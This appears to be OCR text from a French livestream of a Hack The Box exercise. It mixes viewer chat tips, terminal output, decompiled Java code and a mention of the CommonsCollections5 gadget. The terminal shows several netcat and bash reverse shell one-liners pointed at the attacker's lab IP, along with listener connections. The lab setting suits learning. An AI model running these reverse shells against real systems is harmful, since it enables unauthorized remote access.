 'accord du propriétaire. Le hack en cours est réalisé sur une machine prévue à cet effet. Il est interdit de mener ce genre d'action
DESKAINY REGARDE LES BINAIRES PRÉSENT SUR LA MACHINE ^^
LECYGNE_NOIR N'OUBLIE PAS SI TU ES DANS UN DOCKER, TU RISQUES DE
RIEN AVOIR D'AUTRE QUE CE BIN/SH, PAS DE /DEV, PAS DE
SOCKET
KETTBI_ TU PEUX VERIFIER SI PYTHON OU PYTHON3 EST
INSTALLER AVEC WHICH PYTHON OU WHICH PYTHON3
CHRIS_XCX CTRL + Z STTY RAW -ECHO FG
CHRIS_XCX EN 3 LIGNES
CHRIS_XCX GG
LECYGNE_NOIR ARF
TALVIKISSA SOON, LES LARMES.
DAVADANIS ZUT
CHRIS_XCX LE USER JE METTRAIS 3 POUR EASY
vpn htb
firefox
java
khaos@Sabel: ~
khaos@Sabel: ~
nc 10.10.14.2 1235 -e /bin/sh
ls
^C
(khaos㉿Sabel)-[~]
$ nc -lvnp 1234 130 ×
Listening on 0.0.0.0 1234
Connection received on 10.10.10.174 43435
ls
user.txt
bash -i >& /dev/tcp/10.10.14.2/1235 0>&1
ls
user.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 1235 >/tmp/f
ls
^C
(khaos㉿Sabel)-[~]
$ nc -lvnp 1234 130 ×
Listening on 0.0.0.0 1234
Connection received on 10.10.10.174 34279
ls
user.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 1234 >/tmp/f
ls
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 123
54 /* 493 */ JOptionPane.showMessageDialog(controlPanel,
"Failure during message building/parsing.", "Error", 0);
55 /* */
56 /* */
57 /* */ }
58 /* 497 */ catch (IOException e2) {
59 /* 498 */ JOptionPane.showMessageDialog(controlPanel,
"Unable to contact the server. If this problem remains, please close
and reopen the client.", "Error", 0);
60 /* */ }
61 /* */
62 /* */
63 /* */
64 /* 503 */ textPane.setText(response);
65 /* */ }
66
67 CommonsCollections5
tipeee
.com
Hard Mode Time Attack
22% 11%
SPACE
PIRATES
2977